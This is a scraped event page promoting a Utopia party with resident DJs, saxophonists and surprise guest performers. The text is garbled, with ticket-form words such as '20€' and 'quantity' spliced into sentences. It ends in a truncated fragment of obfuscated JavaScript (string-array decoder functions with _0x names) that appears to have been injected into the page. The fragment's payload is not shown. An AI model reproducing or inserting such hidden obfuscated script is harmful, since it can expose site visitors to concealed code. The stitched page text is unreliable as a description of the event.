
The event runs from
12.00 – 18.00
Utopia
LINE UP
:
The amazing Utopia DJ’s host and also
20€
sing!
Utopia resident DJ’s as well as regular
quantity
guests, with tunes to the standard of the views and
location to keep the vibes going for hours
We
also have talented musicians such as saxophonists
if you have ever seen heard their talent, you will
know it simply speaks for itself
♪♪♪ There will also
be surprises of special guest DJ’s, Vocalists and MC’s.
Utopia Parties have everything to make this event
as special as can be!
#acceptnoimmitations
#utopiaparties #takingpartiestothenextlevel
(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=